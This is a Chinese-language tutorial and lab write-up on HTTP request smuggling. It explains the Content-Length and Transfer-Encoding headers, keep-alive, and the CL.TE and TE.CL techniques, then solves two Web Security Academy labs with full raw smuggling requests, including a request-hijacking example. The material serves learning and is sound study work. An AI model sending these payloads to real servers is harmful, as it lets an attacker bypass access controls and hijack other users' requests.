HTTP 请求走私
基本的 HTTP 请求走私
本文只研究
一般漏洞解释:

HTTP走私(HTTP Request Smuggling)是一种针对Web服务器和代理服务器通信过程中的协议解析差异进行攻击的安全漏洞。攻击者利用不同服务器(如前端负载均衡、反向代理与后端应用服务器)对HTTP请求的解析方式不一致,插入特殊构造的HTTP请求,从而绕过安全检测、劫持其他用户的请求或注入恶意数据。
CL 和 TE
Content-Length 内容长度(CL)
Content-Length头部指定HTTP消息体的具体字节长度
POST /bxdemo HTTP/1.1Host: example.comContent-Length: 13
Hello, World!对于这个而言,服务器读取Content-Length值(13字节),精确读取指定长度的数据作为消息体
相对来说简单直接,易于实现
Transfer-Encoding (TE) 传输编码 (TE)
Transfer-Encoding用于指定消息体的编码方式,最常见的是chunked编码
- chunked(分块编码)---主要主要
- compress(压缩编码)----废弃了
- gzip(gzip压缩)
- deflate 压缩
- identity(就是相当于不使用Transfer-Encoding)
POST /bxdemo HTTP/1.1Host: example.comTransfer-Encoding: chunked
5Hello6World!0这里说明一下Chunked格式
Chunked编码将HTTP消息体分割成一系列的数据块(chunks),每个块都有自己的大小标识,最后以一个大小为0的块表示结束。
基本格式
chunk-size[CRLF]chunk-data[CRLF]chunk-size[CRLF]chunk-data[CRLF]...0[CRLF][optional-trailer][CRLF][CRLF]具体来讲就是下面这个,需要注意的是chunk-size 采用 16 进制
POST / HTTP/1.1Host: example.comTransfer-Encoding: chunked
7Mozilla9DeveloperENetwork Guide0json 格式
HTTP/1.1 200 OKContent-Type: application/jsonTransfer-Encoding: chunked
10{"status":"ok",12"data":"processing"8,"done":5false}0走私学习与分析
下面把Content-Length 简称 CL,Transfer-Encoding 简称 TE
首先回到这个协议
根据HTTP/1.1规范(RFC 7230):
- 优先级规则:当同时存在Transfer-Encoding和Content-Length时,应忽略Content-Length
- 现实差异:不同服务器实现可能不严格遵循此规则
Connection: keep-alive
HTTP1.1 默认开启,并且一般会显式显示
还是回到 HTTP1.1,我们经常会看见一个东西
Connection: keep-alive这个响应头部用于指示客户端和服务器保持TCP连接开启状态,以便复用该连接处理后续的HTTP请求
对比一下就很好理解
使用keep-alive
时间轴:T1: 建立TCP连接 (三次握手)T2: 发送请求1 + Connection: keep-aliveT3: 接收响应1 + Connection: keep-aliveT4: 发送请求2 (复用同一连接)T5: 接收响应2T6: 发送请求3 (继续复用)T7: 接收响应3T8: 连接超时或主动关闭不使用的话
T1: 建立TCP连接1T2: 发送请求1 + Connection: closeT3: 接收响应1 + Connection: closeT4: 关闭TCP连接1T5: 建立TCP连接2 (新的三次握手)T6: 发送请求2 + Connection: closeT7: 接收响应2 + Connection: closeT8: 关闭TCP连接2所以我们在写 Python 脚本的时候为了保持连接,使用requests.Session()
import requests
# 自动使用keep-alive的Sessionsession = requests.Session()
# 这些请求会复用连接r1 = session.get('http://example.com/api/1')r2 = session.get('http://example.com/api/2')r3 = session.get('http://example.com/api/3')
# 查看连接信息print(r1.headers.get('Connection')) # 通常是 'keep-alive'服务器后端设置
同时服务器端也可以控制和配置
nginx 如下
http { # 超时时间 keepalive_timeout 65;
# 单个最大请求数 keepalive_requests 1000;}Apache
# 启用Keep-AliveKeepAlive On
# 超时时间KeepAliveTimeout 5
# 最大请求数MaxKeepAliveRequests 100具体攻击
- CL.TE攻击(Content-Length + Transfer-Encoding)
- TE.CL攻击(Transfer-Encoding + Content-Length)
一个例子如下
前端解析遵循(CL)
POST / HTTP/1.1Host: example.comContent-Length: 6Transfer-Encoding: chunked
0
GET /admin HTTP/1.1Host: example.comCL.TE攻击
原理:
前端服务器使用Content-Length,后端服务器使用Transfer-Encoding
POST / HTTP/1.1Host: website.comContent-Length: 13Transfer-Encoding: chunked
0
SMUGGLED前端的话,会认为0\r\n\r\nSMUGGLED (Content-Length),将完整请求转发给后端
后端的话,按chunked解析:0\r\n\r\n,请求结束,剩余的SMUGGLED被当作下一个请求的开始
TE.CL攻击
原理:
前端服务器使用Transfer-Encoding,后端服务器使用Content-Length
POST / HTTP/1.1Host: website.comContent-Length: 3Transfer-Encoding: chunked
8SMUGGLED0前端服务器,按Transfer-Encoding: chunked解析,读取8\r\nSMUGGLED\r\n0\r\n\r\n
后端服务器处理:使用Content-Length: 3,只读取前3字节:8\r\n,剩余部分SMUGGLED\r\n0\r\n\r\n被当作下一个请求
会话劫持
POST / HTTP/1.1Host: website.comContent-Length: 142Transfer-Encoding: chunked
0
POST /login HTTP/1.1Host: website.comContent-Length: 100
username=admin&password=secret&next_user_data=走私的POST请求会”搞掉”下一个正常用户请求的部分内容
靶场学习
基本的 TECL
对应靶场,题目要求
这里要采用 Brup 专业一点好处理一些细节问题
同时要关闭这个自动更新

Lab: HTTP request smuggling, basic TE.CL vulnerability | Web Security Academy
这里一定要采用 HTTP/1.1

POST / HTTP/1.1Host: 0a5a009f03154cfa813ea778004a0065.web-security-academy.netCookie: session=1qbVYu3RXnnx9qEAszSlW8T7pYriGRjJCache-Control: max-age=0Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate, brAccept-Language: zh-US,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6Content-Type: application/x-www-form-urlencodedContent-Length: 4Transfer-Encoding: chunked
5cGPOST / HTTP/1.1Content-Type: application/x-www-form-urlencodedContent-Length: 15
x=10第一次请求
第二次请求
基本的 CL.TE 漏洞
对应靶场
Lab: HTTP request smuggling, basic CL.TE vulnerability | Web Security Academy
POST / HTTP/1.1Host: 0a06004a04f030268100930e007c0030.web-security-academy.netCookie: session=6B1Xqes6zlDk5ahjScwLg9qOnnW8rkzXCache-Control: max-age=0Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "Windows"Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: same-originSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: https://0a06004a04f030268100930e007c0030.web-security-academy.net/Accept-Encoding: gzip, deflate, brAccept-Language: zh-US,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6Content-Type: application/x-www-form-urlencodedContent-Length: 6Transfer-Encoding: chunked
0

G构造出来了这个 GPOST 请求

最后攻击效果
发送第二个正常请求时:
第一个请求剩余: G第二个请求开始: POST /...后端服务器会将它们拼接成:
GPOST /...所以服务会报错
参考文章
What is HTTP request smuggling? Tutorial & Examples | Web Security Academy